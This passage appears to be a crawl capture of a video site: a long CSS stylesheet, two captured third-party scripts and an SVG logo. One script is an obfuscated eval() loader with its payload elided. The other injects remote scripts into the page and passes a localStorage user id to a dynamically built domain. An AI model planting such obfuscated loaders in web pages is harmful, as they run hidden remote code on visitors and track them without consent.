	z-index: 10;
	top: 5px;
	left: 40px;
	padding: 5px;
	border-radius: 10px;
	background: var(--bg-active);
	color: var(--color-white);
	font-size: 14px; 
	transition: background .3s ease;
}

@media screen and (hover:hover) {
	.edit-button:hover {
		background: var(--bg-tools);
	}
}

.line-private {
	position: absolute;
	top: 5px;
	right: 10px;
	padding: 5px;
	border-radius: 10px;
	background: var(--bg-active);
	color: var(--color-white);
	font-size: 14px; 
	z-index: 1;
}

.info-message .btn {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    background: var(--border-color);
    color: var(--color-second);
    cursor: pointer;
    border-radius: 10px;
    font-size: 14px;
    padding: 10px;
    transition: color .3s, background .3s;
    border: none;
}

@media screen and (hover:hover) {
	.info-message .btn:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.list-messages {
	margin-top: 20px;
}

.list-messages .item {
	display: flex;
	gap: 10px;
	margin-bottom: 20px;
}

.list-messages .item .added {
	font-size: 12px;
	color: var(--color-second);
	margin-bottom: 5px;
}

.list-messages .item a {
	width: 50px;
	min-width: 50px;
	height: 50px;
	border-radius: 50%;
	overflow: hidden;
	display: flex;
	align-items: center;
	justify-content: center;
	background: #ff394b;
}

.list-messages .item a svg {
	color: #fff;
	font-size: 25px;
}

.list-messages .item a img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

.list-messages .item.me {
	justify-content: right;
	flex-direction: row-reverse;
}

.message-form {
	margin-top: 10px;
	padding-top: 10px;
	border-top: 2px solid #000;
}

.unread-notification {
	position: absolute;
	top: 0;
	right: 0;
	padding: 5px;
	border-radius: 10px;
	background: #138000;
	color: #fff;
	z-index: 1;
}

.bottom-messages {
	display: flex;
	gap: 10px;
	margin-top: 10px;
}

.bottom-messages .btn {
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    font-size: 14px;
    padding: 12px 20px;
    border: none;
    font-family: inherit;
    background: var(--bg-active);
    border-radius: 10px;
    color: var(--color-white);
    cursor: pointer;
    transition: background .3s ease, color .3s ease;
}

@media screen and (hover:hover) {
	.bottom-messages .btn:hover {
		background: var(--border-color);
		color: var(--color-second);
	}
}

.tab-content {
	margin-bottom: 20px;
}

.tab-content:last-child {
	margin-bottom: 0;
}

.form-upload.uploading {
	margin-bottom: 50px;
}

.form-upload.hidden {
	display: none;
}

@media screen and (max-width: 1024px) {
	.form-upload.uploading {
		margin-bottom: 30px;
	}
}

.form-upload.uploading .wrap-twocolumns {
	display: none;
}

.form-upload.uploading .main-subtitle {
	display: none;
}


.progressbar {
	display: flex;
	flex-direction: column-reverse;
}

.progress {
	background: var(--bg-active);
    height: 8px;
    border-radius: 20px;
    position: relative;
}

.progressbar .text {
	font-weight: 700;
    font-size: 24px;
    margin-bottom: 20px;
    text-align: center;
}

.preview {
	position: relative;
}

.preview .left {
	position: absolute;
	left: 5px;
	bottom: 5px;
	background: var(--bg-tools);
    color: var(--color-main);
	font-size: 14px;
	padding: 5px;
    line-height: 1;
    border-radius: 10px;
}

.preview .right {
	position: absolute;
	right: 5px;
	top: 5px;
	background: var(--bg-tools);
    color: var(--color-main);
	font-size: 14px;
	padding: 5px;
    line-height: 1;
    border-radius: 10px;
}

.radio-block {
	display: flex;
	flex-direction: column;
}

.field-error {
	color: #ff0015;
}

.line-processing, .line-disabled {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	padding: 5px;
	border-radius: 10px;
	background: #ff0015;
	opacity: .8;
	color: #fff;
}

.list-videos-screenshots {
    display: flex;
    flex-wrap: wrap;
}

.list-videos-screenshots .item {
	width: 33.33%;
	padding: 10px;
}

.list-videos-screenshots .item a {
	display: flex;
}

.list-videos-screenshots .item a img {
	width: 100%;
}

@media screen and (max-width: 767px) {
	.list-videos-screenshots .item {
       width: 50%;
    }
}

.section-two.second {
	margin: 20px 0 0;
	width: 100%;
	max-width: none;
}

.list-albums-images {
	display: flex;
	flex-wrap: wrap;
}

.list-albums-images .item {
	width: 25%;
	padding: 10px;
	max-width: none !important;
	margin: 0 !important;
}

.del-img {
	display: block;
	margin-top: 10px;
	cursor: pointer;
}

.del-img.active {
	color: #ff0015;
}

.fancybox-inner, .fancybox-outer, .fancybox-wrap:not(.fancybox-type-image) {
    width: auto !important;
}


.fancybox-wrap {
    top: 50% !important;
    left: 50% !important;
    max-width: 950% !important;
    transform: translate(-50%, -50%);
    border: 10px solid transparent !important;
}

.fancybox-skin {
    background: 0 0 !important;
}

.fancybox-inner {
    display: flex;
    flex-direction: column;
    height: fit-content !important;
}

.modal-content {
	width: 484px;
	background-color: var(--bg-tools);
    overflow-x: hidden;
    z-index: 3;
    overflow-y: auto;
    max-height: 100%;
    z-index: 102;
    border-radius: 10px;
    max-height: calc(100vh - 80px);
	padding: 50px;
}

@media screen and (max-width: 1024px) {
	.modal-content.second {
		width: 100%;
	}
}

@media screen and (max-width: 767px) {
	.modal-content {
		padding: 20px;
		width: 100%;
	}
	.fancybox-inner, .fancybox-outer, .fancybox-wrap.fancybox-type-ajax {
        width: 100% !important;
    }
}

.modal-content .close-btn svg {
	color: var(--color-main);
}

.fancybox-close {
	top: 15px !important;
	right: 15px !important;
	opacity: 0;
}

.fancybox-type-image .fancybox-close {
	top: -18px !important;
    right: -18px !important;
	opacity: 1;
}

.fancybox-overlay {
	background: var(--bg-modal) !important;
	backdrop-filter: blur(5px);
}

.image {
	color: var(--color-main);
}

.button.done {
	background: #138000;
}

.button.done svg {
	color: #fff;
}

@media screen and (hover:hover) {
	.button.done:hover {
		background: #138000;
	}
	
	.button.done:hover svg {
		color: #fff;
	}
}

.select2-dropdown {
	z-index: 99999;
}

.original-text {
	line-height: 1;
}

.original-text img, .user-comment img {
	width: auto !important;
	height: 20px;
	margin: 0 4px;
}

.generic-error {
	color: #ff0015;
}

.media-info__buttons {
	display: flex;
	flex-wrap: wrap;
	gap: 10px;
	margin-top: 20px;
}

.media-info__buttons a {
	display: block;
    color: var(--color-second);
    background: var(--bg-tools);
    text-transform: capitalize;
    border-radius: 10px;
    padding: 10px 20px;
    font-weight: 700;
    font-size: 14px;
    transition: color .3s, background .3s;
}

@media screen and (hover:hover) {
	.media-info__buttons a:hover {
		background: #ff0015;
		color: #fff;
	}
}

.section.wall {
	margin: 0;
}

.section.wall .comment-box {
	padding-top: 0;
}

.description img {
	width: 32px;
}

@keyframes prevLoad {
    from {
        width: 1%
    }

    to {
        width: 100%
    }
}

.card .media.preview-loading:before {
    content: '';
    display: block;
    width: 100%;
    height: 4px;
    background-color: #F00;
    position: absolute;
    left: 0;
    top: 0;
	z-index: 9999;
    animation: 1.5s 1 alternate prevLoad
}

.card-model .media, .card-model-second {
	background-image: url('/static/images/lazy_photo.png');
	background-position: center;
}

.card .media {
	background-image: url('/static/images/lazy_video.png');
	background-position: center;
}

.card .media video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    -o-object-fit: cover;
    object-fit: cover;
	z-index: 0;
}

.left-jump, .right-jump {
    position: absolute;
    width: 20%;
    height: calc(100% - 45px);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 999;
    opacity: 0;
    transition: opacity 0.3s ease-in-out;
}

.left-jump { left: 0; }
.right-jump { right: 0; }

.visible {
    opacity: 1;
	background: #0000008c;
}

/* .kt-player.is-fullscreen .left-jump, .kt-player.is-fullscreen .right-jump {
	display: none;
} */

.kt-player.is-settings-open .left-jump, .kt-player.is-settings-open .right-jump {
	display: none;
}

.more-new {
	width: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 10px 0;
	border-radius: 10px;
	background: var(--bg-tools);
    color: var(--color-second);
	font-weight: 700;
    transition: color .3s, background .3s, border-radius .3s;
}

@media screen and (hover:hover) {
	.more-new:hover {
		background: var(--bg-active);
        color: var(--color-white);
	}
}

.textarea-wrap {
	position: relative;
}

.smile-btn {
	position: absolute;
	top: 10px;
	right: 10px;
	width: 20px;
	height: 20px;
	cursor: pointer;
	background-image: url('/static/images/white-smile.png');
	background-repeat: no-repeat;
	background-position: center;
	background-size: contain;
}


body.light .smile-btn {
	background-image: url('/static/images/smile.svg');
}

.smileys-bar {
	display: none;
	margin-bottom: 10px;
}

.wrapper.active-smile .smileys-bar {
	display: block;
}

.player-related-videos {
  translate: 0 50%
}

.player-related-videos-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  overflow-x: auto;
  gap: 0 10px;
  padding: 0 10px 10px;
  --sb-track-color: #000000;
  --sb-thumb-color: #B3000F;
  --sb-size: 3px;
  scrollbar-color: #B3000F #000000
}

.player-related-videos-container::-webkit-scrollbar {
  width: 3px;
  height: 3px
}

.player-related-videos-container::-webkit-scrollbar-track {
  background: #000;
  border-radius: 2px;
  margin: 0 30px
}

.player-related-videos-container::-webkit-scrollbar-thumb {
  background: #B3000F;
  border-radius: 2px
}

.player-related-videos-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  background-color: rgba(7, 7, 7, .5);
  gap: 10px;
  padding: 5px;
  border-radius: 15px;
  color: #B3000F;
  opacity: background-color .5s;
  -webkit-box-shadow: 0 0 3px #000;
  box-shadow: 0 0 3px #000;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 33.33%
}

.player-related-videos-item .thumb {
  background-repeat: no-repeat !important;
  background-size: 100% !important;
  padding: 0 !important;
  border-radius: 10px;
  aspect-ratio: 379/213;
  width: 100% !important;
  height: auto !important
}

.player-related-videos-item .title {
  display: inline-block;
  max-width: calc(100% - 50px);
  white-space: nowrap;
  overflow: hidden
}

@media screen and (max-width:600px) {
  .player-related-videos {
    translate: 0 15%
  }

  .player-related-videos-item {
    width: 50%
  }
}

@media screen and (max-width:480px) {
  .player-related-videos {
    translate: 0 3%
  }

  .player-related-videos-item {
    width: 70%
  }
}

@media screen and (any-hover:hover) {
  .player-related-videos-item:hover {
    background-color: rgba(7, 7, 7, .9)
  }
}

.autocomplete-suggestions {
	max-height: 300px;
	overflow: auto;
	background: #000;
	border-radius: 0 0 20px 20px;
}

.autocomplete-group {
	margin-bottom: 10px;
	color: #B3000F;
}

.autocomplete-suggestion {
	margin-bottom: 10px;
	color: #fff;
	padding: 5px 10px;
	cursor: pointer;
}

.autocomplete-suggestion strong {
	color: #B3000F;
}

@media screen and (hover:hover) {
	.autocomplete-suggestion:hover {
		background: #B3000F;
	}
	.autocomplete-suggestion:hover strong {
		color: #fff;
	}
}

.model-country {
    width: 24px !important;
    height: 15px !important;
    position: absolute;
    bottom: 70px !important;
    top: auto !important;
    right: 10px !important;
    left: auto !important;
}

.hover-model-img {
    position: absolute;
    bottom: 100%;
    left: 0;
    opacity: 0;
    visibility: hidden;
    transition: opacity .3s ease;
}

@media screen and (hover:hover) {
    .author-box .image:hover .hover-model-img {
		opacity: 1;
        visibility: visible;
        width: auto;
        height: auto;
        max-width: none;
        border-radius: 0;
        z-index: 12;
		box-shadow: 0px 11px 30px 0px rgb(0 0 0);
    }
}

.model-elias-wrap {
	color: var(--color-main);
	margin-bottom: 10px;
}

.model-elias-wrap span {
	color: var(--color-second);
}

#list_videos_related_videos .load-more {
	display: flex;
	justify-content: center;
}

.btn-reply {
    display: flex;
    align-items: center;
    border-radius: 10px;
    padding: 8px 10px;
    font-weight: 700;
    font-size: 12px;
    border: none;
    background: var(--bg-tools);
    color: var(--color-second);
    cursor: pointer;
    transition: color .3s, background .3s;
    width: fit-content;
}

@media screen and (hover:hover) {
	.btn-reply:hover {
		background: var(--bg-active);
        color: var(--color-white);
	}
}

.reply-holder.hidden {
	display: none;
}

.block-comments .hidden {
	display: none;
}

.captcha-control .image img {
	width: 200px !important;
}

.captcha-control .anon-input, .captcha-control .textfield {
	height: 40px;
	padding: 10px 20px;
	max-width: 400px;
	width: 100%;
    border: 1px solid var(--border-search);
    border-radius: 10px;
    background: var(--bg-tools);
    font-weight: 400;
    font-size: 14px;
    color: var(--color-main);
}

.anon-username input {
	height: 40px;
    padding: 10px 20px;
    max-width: 400px;
    width: 100%;
    border: 1px solid var(--border-search);
    border-radius: 10px;
    background: var(--bg-tools);
    font-weight: 400;
    font-size: 14px;
    color: var(--color-main);
}

.model-imgs {
	position: absolute;
	opacity: 0;
	transform: translateX(-999px);
}

.btn-hidden.js-breaks {
	margin: 0 0 20px;
}

.breaks-box {
	display: none;
	margin-bottom: 20px;
}

.breaks-box.active {
	display: block;
	background: black;
	padding: 10px 0 10px 15px;
	border-radius: 10px;
	color: var(--color-second);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1688
content:
var _0xc72e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe72c(d,e,f){var g=_0xc72e[2][_0xc72e[1]](_0xc72e[0]);var h=g[_0xc72e[3]](0,e);var i=g[_0xc72e[3]](0,f);var j=d[_0xc72e[1]](_0xc72e[0])[_0xc72e[10]]()[_0xc72e[9]](function(a,b,c){if(h[_0xc72e[4]](b)!==-1)return a+=h[_0xc72e[4]](b)*(Math[_0xc72e[8]](e,c))},0);var k=_0xc72e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc72e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe72c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",59,"tmUfshoRe",40,5,53))

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://rugfrfji.win/wcm/?sh=huyamba.tv&sth=f4aeaea78d956acdcefce962f53f87e6&cu=eaa1161c822889558f6a3683cffa3b96&sid=611_665814_770612233&stime=1766159691945.00&curpage=https%3A%2F%2Fhuyamba.tv%2Falbum%2F585%2F&rand=0.7192677068921673&_epn=2
body_size: 370
content:
try {var script = document.createElement('script');
script.setAttribute('async','');
script.setAttribute('src','https://formayday.com/services/?id=143449');
document.head.appendChild(script);
let e8adcf68ae_cnt = 0;let e8adcf68ae_interval = setInterval(function(){if (typeof e8adcf68ae_country !== 'undefined') {clearInterval(e8adcf68ae_interval);(function(){var ud;try { ud = localStorage.getItem('e8adcf68ae_uid'); } catch (e) { }var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e8adcf68ae_domain + '/' + e8adcf68ae_path + '/' + e8adcf68ae_file + '.js?23904&v=3&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e8adcf68ae_cnt += 1;if (e8adcf68ae_cnt >= 60) {clearInterval(e8adcf68ae_interval);}}}, 500);} catch(e){}

--- FILE ---
content_type: image/svg+xml
request_url: https://huyamba.tv/static/images/logo.svg
body_size: 22400
content:
<svg width="244" height="54" viewBox="0 0 244 54" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M93.532 42H84.336L79.848 32.144L75.36 42H66.208L75.096 26.38L66.56 11.2H75.712L79.848 20.66L83.984 11.2H93.18L84.644 26.38L93.532 42ZM110.658 42H102.078L105.466 34.784L94.3343 11.2H103.09L109.338 26.644L114.266 11.2H122.846L110.658 42ZM147.887 42H140.231V19.428C140.231 17.888 139.703 17.36 138.163 17.36H134.335C131.167 17.36 130.639 18.504 130.639 21.584C130.639 24.796 131.211 26.16 134.027 26.16H134.951C137.107 26.16 137.811 26.996 137.811 28.932V29.988C137.811 31.528 137.151 32.716 136.271 34.036L130.947 42H122.103L129.583 32.144V31.924H129.231C123.995 31.924 122.719 26.688 122.719 21.32C122.719 14.94 124.347 11.2 130.507 11.2H143.223C146.083 11.2 147.887 12.652 147.887 15.952V42ZM178.114 20.748L174.198 38.436C173.626 41.032 172.526 42.352 169.05 42.352C165.53 42.352 164.43 41.032 163.858 38.436L159.986 20.748C159.81 20.044 159.59 19.692 159.326 19.692C158.886 19.692 158.886 20.396 158.886 20.66L159.106 42H151.406V15.6C151.406 11.464 155.102 10.848 157.434 10.848C160.514 10.848 163.506 11.552 164.342 15.38L168.258 33.156C168.434 33.904 168.698 34.388 169.05 34.388C169.402 34.388 169.666 33.904 169.842 33.156L173.758 15.38C174.594 11.552 177.586 10.848 180.622 10.848C185.682 10.848 186.694 13.224 186.694 15.6V42H178.994L179.258 20.66C179.258 20 179.038 19.692 178.774 19.692C178.554 19.692 178.29 19.956 178.114 20.748ZM190.219 15.996C190.219 11.86 192.991 11.2 194.839 11.2H212.703V17.36H199.899C198.095 17.36 197.875 17.932 197.875 19.384V23.344H206.543C212.923 23.344 214.243 26.776 214.243 32.716C214.243 38.656 212.923 42 206.587 42H194.883C192.023 42 190.219 40.592 190.219 37.292V15.996ZM202.407 29.24H197.875V34.08C197.875 35.62 198.403 36.104 199.943 36.104H202.407C205.179 36.104 206.323 35.312 206.323 32.672C206.323 30.032 205.267 29.24 202.407 29.24ZM214.012 42L222.636 14.676C223.648 11.464 225.76 10.848 228.928 10.848C232.008 10.848 234.164 11.464 235.176 14.676L243.844 42H235.528L233.636 35.224H224.176L222.284 42H214.012ZM228.268 19.208L225.32 29.504H232.492L229.544 19.208C229.368 18.636 229.236 18.24 228.928 18.24C228.62 18.24 228.444 18.636 228.268 19.208Z" fill="url(#paint0_linear_1_4388)"/>
<path d="M1.9048 29.8077C1.71591 29.5108 1.58098 29.187 1.50003 28.8362C1.33812 28.0402 1.52702 27.1632 2.0802 26.583C0.973835 26.3671 -0.253961 25.6116 0.191284 24.3163C0.461129 23.5068 1.18971 22.8861 1.70242 22.225C5.32734 17.3768 8.95226 12.5331 12.5772 7.69383C14.2232 5.49459 16.0177 3.18741 18.6082 2.26994C21.0233 1.43342 23.5599 1.90565 25.9615 2.49931C28.1742 3.05249 30.6028 4.15885 32.8965 3.83504C35.4331 3.47075 37.6323 2.05406 40.1014 1.41993C42.2332 0.880235 44.4594 0.704838 46.6586 0.920714C51.2325 1.35247 52.8651 5.21125 55.1588 8.54384C57.7223 12.2677 58.5858 17.1519 62.0263 20.2551C62.8089 20.9567 63.7264 21.5639 64.2256 22.4948C64.7383 23.4123 64.6169 24.802 63.6454 25.2473C64.5629 26.2862 64.4414 27.9322 63.8073 29.16C63.1732 30.4013 62.1343 31.3728 61.2573 32.4521C56.7509 37.876 55.8334 46.1603 50.0047 50.127C47.4142 51.8945 44.203 52.5016 41.0728 52.6231C37.9561 52.731 34.8259 52.3937 31.6957 52.4342C28.4846 52.4881 25.2869 52.9469 22.0892 52.8524C18.8781 52.758 15.559 52.0294 13.0629 50.0191C7.85489 45.8095 7.97632 37.7276 4.06356 32.2902C3.42943 31.4267 2.47147 30.7251 1.9048 29.8077Z" fill="#D20135"/>
<path d="M26.1779 23.1826C26.088 23.1916 26.0025 23.2051 25.9216 23.2231C23.2231 23.6548 20.4707 23.7763 17.8532 24.5183C16.6389 24.8556 15.4381 25.3414 14.4801 26.1779C13.5222 27.0009 12.8341 28.2017 12.8476 29.4565C10.4324 28.1478 8.00384 26.785 5.21094 26.4477C7.59907 26.7311 10.1896 24.9096 12.119 23.8033C15.4786 21.8873 19.4048 18.6222 23.331 18.177C26.8795 17.7587 29.9962 19.4183 33.3558 20.1334C31.4129 21.9278 28.7819 22.7374 26.1779 23.1826Z" fill="white"/>
<path d="M18.1234 22.7242C18.6092 22.8996 19.1758 22.9266 19.729 22.8996C20.0933 22.8862 20.4711 22.8457 20.8219 22.9671C21.1997 23.102 21.564 23.4528 21.4425 23.8711C17.6917 23.8171 14.0893 25.1663 12.74 28.9847C10.5273 27.7164 8.0717 26.8799 5.53516 26.5561C7.35661 26.7854 9.27251 25.5441 10.7836 24.7211C11.89 24.114 12.9559 23.4258 13.9678 22.6973C14.9393 21.9822 15.6678 21.0782 16.5988 20.3496C16.6528 20.9163 16.8012 21.483 17.1115 21.9552C17.3679 22.3465 17.7187 22.5893 18.1234 22.7242Z" fill="black"/>
<path d="M24.3837 35.9597C23.8845 35.8383 23.3853 35.6899 22.9265 35.4875C22.4678 35.2851 22.171 34.9613 21.7527 34.7049C20.5249 33.9359 19.1217 33.5176 17.9209 32.6946C16.1939 31.5073 14.305 30.4009 12.7129 28.9842C13.2256 27.4461 14.278 26.0699 15.6407 25.1929C17.1923 24.1945 18.8114 24.127 20.5789 23.9786C22.2384 23.8437 23.8845 23.7492 25.5305 23.4524C28.7822 22.8722 32.0068 21.7254 34.5973 19.6071C36.6482 17.9476 38.2133 15.7618 40.0347 13.8594C41.8562 11.9435 44.0959 10.23 46.7269 9.90617C50.6397 9.43394 54.4445 12.4562 55.6048 16.2206C56.2929 18.4738 56.1985 20.8754 56.0905 23.223C56.077 23.4794 56.0635 23.7627 55.9151 23.9786C55.7667 24.208 55.5104 24.3429 55.2675 24.4778C51.2063 26.6501 49.0476 31.2509 45.2967 33.8954C43.0705 35.474 40.399 36.2835 37.7141 36.6883C35.7307 36.9986 33.7878 37.2685 31.7775 37.174C29.5782 37.0661 27.406 36.7288 25.2742 36.1891C24.9909 36.1081 24.694 36.0407 24.3837 35.9597Z" fill="#FD6970"/>
<path d="M21.5231 26.7179C21.604 26.3132 21.9144 25.9759 22.2786 25.787C22.6969 25.5576 23.1826 25.4767 23.6549 25.3822C30.4954 24.033 34.8265 19.1758 39.6027 14.5749C41.9099 12.3757 44.8782 9.83912 48.3457 10.001C51.6918 10.1629 54.1744 12.9828 55.1863 15.9781C55.7799 17.6916 55.1863 18.9734 53.4188 18.0019C44.7972 13.2527 40.9924 24.6536 35.1907 28.1211C32.155 29.9291 28.0668 30.1585 24.7073 29.2545C23.8572 29.0251 22.9937 28.7013 22.2786 28.1616C21.8739 27.8648 21.4961 27.4195 21.4961 26.9203C21.4961 26.8484 21.5051 26.7809 21.5231 26.7179Z" fill="#FD8991"/>
<path d="M20.0782 4.13185C18.4996 4.60407 16.6916 6.04775 16.2733 7.6938C16.2464 7.81523 16.2194 7.95016 16.2733 8.0581C16.3543 8.23349 16.5702 8.28746 16.7726 8.28746C17.8385 8.27397 18.4996 7.36999 19.3226 6.84379C20.7528 5.91283 22.5473 6.26362 24.1393 6.56045C24.8005 6.69538 26.6624 7.05967 27.2021 6.42553C27.8092 5.69695 26.8378 5.03583 26.1497 4.75249C24.3147 3.98343 22.0211 3.56517 20.0782 4.13185Z" fill="white"/>
<path d="M5.69673 20.4436C5.88562 20.619 6.7896 20.2143 6.92452 20.1333C7.50469 19.8365 8.11184 19.4452 8.54359 18.9595C9.0563 18.3928 10.3785 17.0841 10.2301 16.261C9.98727 14.7769 8.47613 17.0031 8.12533 17.3809C7.28881 18.2849 6.37134 19.1349 5.72371 20.1873C5.68323 20.2413 5.65625 20.2952 5.65625 20.3627C5.65625 20.3987 5.66974 20.4257 5.69673 20.4436Z" fill="white"/>
<path d="M22.1974 39.1985C23.1418 39.3604 24.1268 39.4279 24.9228 39.9406C25.0712 40.0485 25.2196 40.1565 25.3006 40.3184C25.5165 40.6962 25.3411 41.1684 25.0712 41.4922C23.8974 42.9089 20.8077 42.8145 19.2156 42.2478C17.2727 41.5462 15.7481 39.9811 14.5608 38.3485C14.0615 37.6739 12.7258 36.0818 13.333 35.2048C14.0481 34.1794 15.087 35.2858 15.6266 35.7445C17.5965 37.431 19.6069 38.7263 22.1974 39.1985Z" fill="white"/>
<path d="M12.1453 33.6129C12.5231 33.7883 13.0762 33.6129 13.1302 33.2081C13.1842 32.8573 12.8739 32.574 12.5635 32.3986C11.2818 31.7105 10.7286 32.9787 12.1453 33.6129Z" fill="white"/>
<path d="M36.674 18.5549C38.0097 18.1636 39.0486 17.0977 39.9796 16.1398C41.1399 14.966 42.2328 13.8326 43.7709 13.185C45.1876 12.5913 46.5368 12.0786 48.0884 12.0246C48.8575 11.9977 49.5996 12.0786 50.3551 12.2135C51.1377 12.3485 51.9337 12.281 52.7298 12.4159C52.9052 12.4429 53.0671 12.2405 52.9187 12.1056C52.3655 11.5794 51.7313 10.9857 51.0028 10.7429C50.2877 10.5 49.4376 10.446 48.6821 10.4191C46.9955 10.3786 45.336 10.7429 43.8114 11.458C42.3137 12.1596 41.2074 13.5493 40.2089 14.804C39.1161 16.1937 38.0637 17.4485 36.674 18.5414C36.6605 18.5414 36.674 18.5549 36.674 18.5549Z" fill="#FFD7DF"/>
<path d="M43.6083 14.8717C43.7972 14.9797 43.9456 15.0606 44.175 15.1011C44.4583 15.1416 44.7417 15.1011 45.025 15.0471C45.6187 14.9527 46.1179 14.5074 45.7941 13.8868C45.6726 13.6574 45.4028 13.5225 45.1599 13.5225C44.7687 13.509 44.3369 13.6035 44.0131 13.8193C43.7028 14.0082 43.5813 14.2646 43.5004 14.6019C43.4734 14.6963 43.5139 14.8178 43.6083 14.8717Z" fill="#FFD7DF"/>
<path d="M4.42703 24.9509C8.58265 23.7635 11.0248 20.269 13.7502 17.1928C15.1534 15.6007 16.651 14.2515 18.4995 13.1856C21.0495 11.7015 23.6805 12.2142 26.4194 13.0102C31.8703 14.5888 37.7664 13.6848 42.9879 11.5396C40.1545 13.8332 37.8204 16.5452 35.1894 19.0952C34.7441 19.527 34.2584 19.9722 33.6378 20.0532C33.0306 20.1206 32.4505 19.8238 31.8973 19.5674C27.7282 17.5976 22.7091 17.5301 18.486 19.3786C15.9359 20.4984 13.7232 22.2524 11.3755 23.7366C9.02789 25.2342 6.4104 26.516 3.6175 26.5025C2.79447 26.489 1.51271 26.408 1 25.7334C1.63414 24.9913 3.48258 25.2072 4.42703 24.9509Z" fill="#A9011F"/>
<path d="M60.5148 23.3452C61.0275 23.8444 61.5537 24.3571 61.9045 24.9777C60.2179 23.7229 57.8973 23.3991 55.9274 24.1142C55.9409 22.6436 55.779 20.6872 56.3052 19.3245C57.8433 20.3634 59.179 22.0364 60.5148 23.3452Z" fill="#A9011F"/>
<path d="M8.23285 36.5133C8.20586 41.7213 11.7273 46.1467 16.652 48.4539C18.0417 49.115 20.4299 50.1674 22.0219 49.6547C22.737 49.4119 23.3172 48.8182 23.5466 48.1031C23.614 47.8873 23.7624 47.5904 23.9783 47.6579C24.0863 47.6984 24.1402 47.8198 24.1807 47.9277C24.3831 48.5484 24.5315 49.2635 25.0847 49.5873C25.5029 49.8436 26.0561 49.7762 26.4879 49.5468C26.9061 49.3039 27.2165 48.8992 27.4863 48.4944C27.7561 49.3444 28.5252 50.019 29.4157 50.1809C30.7245 50.4103 32.3435 50.127 33.7062 50.1405C36.9849 50.1809 40.25 50.9365 43.5286 50.6667C47.6033 50.3294 51.516 48.3325 54.174 45.2158C53.6208 47.9682 51.4755 50.1944 48.966 51.4087C46.4429 52.623 43.5826 52.9469 40.7897 52.9334C37.9833 52.9199 35.2039 52.6095 32.3975 52.6365C29.0649 52.677 25.7323 53.2032 22.3997 53.1762C19.0536 53.1357 15.5726 52.4746 12.9416 50.4103C9.77096 47.9277 8.35428 43.88 7.086 40.0617C6.23599 37.5252 5.46693 34.395 4.00977 32.1553C4.98121 33.6529 7.22092 34.1386 8.73206 33.1807C8.40824 34.314 8.24634 35.4339 8.23285 36.5133Z" fill="#A9011F"/>
<path d="M57.4786 31.0891C57.9643 30.0502 58.8278 29.2407 59.6644 28.4447C60.8697 27.3203 62.0705 26.1915 63.2668 25.0581C64.2382 25.9621 64.2922 27.5272 63.793 28.7415C63.2938 29.9693 62.3628 30.9542 61.5263 31.9796C59.6509 34.2868 58.6929 37.1067 56.9794 39.4409C56.4802 38.6313 56.858 37.1742 56.885 36.2432C56.9659 34.5162 56.7231 32.6947 57.4786 31.0891Z" fill="#A9011F"/>
<path d="M52.636 8.70607C53.9717 9.24576 55.1725 10.1497 56.063 11.2696C56.2384 11.4855 56.4813 11.7418 56.7376 11.6204C55.5908 9.08385 54.0931 6.41238 52.1367 4.41553C52.0423 4.65839 52.6629 8.70607 52.636 8.70607Z" fill="#A9011F"/>
<path d="M36.5389 37.2015C40.8564 36.5539 44.9446 34.5031 48.0478 31.4538C49.9232 29.6189 51.4479 27.4196 53.5527 25.8545C55.6574 24.3029 58.6527 23.4934 60.8925 24.8426C59.3273 24.9505 57.6273 25.1394 56.467 26.2053C55.1447 27.4196 54.9154 29.376 54.3757 31.103C53.8495 32.8165 52.5272 34.665 50.7463 34.4896C51.2185 35.4475 51.3669 36.5674 51.178 37.6198C50.6923 36.7428 49.8423 36.0816 48.8708 35.8388C49.1137 36.4864 49.1812 37.215 49.0732 37.9031C48.1962 37.9031 47.5216 36.6348 46.7121 36.9991C46.4152 37.134 46.2668 37.4444 46.0644 37.7007C45.4573 38.4833 44.4049 38.7261 43.4335 38.8341C39.9524 39.2523 36.3635 38.7126 33.1523 37.3094C35.5675 37.4714 38.0096 36.9856 40.1818 35.9197L36.5389 37.2015Z" fill="#A9011F"/>
<path d="M41.9623 29.7263C43.5814 28.404 44.9576 26.7715 46.6846 25.5707C49.2616 23.7492 52.5807 22.9801 55.6975 23.4929C52.0815 25.4762 50.314 29.6723 47.2918 32.4922C43.9052 35.6764 39.102 36.9446 34.4606 37.0796C30.6018 37.1875 26.7296 36.5669 23.0732 35.2986C21.2112 34.651 19.1604 34.1113 17.5278 32.9779C16.7858 32.4787 13.3992 28.9977 12.5762 29.4834C15.423 27.8104 18.8636 28.4175 21.4001 30.3199C24.3414 32.5192 27.5256 33.5581 31.2899 33.5041C35.1352 33.4502 38.9805 32.1819 41.9623 29.7263Z" fill="#EE5363"/>
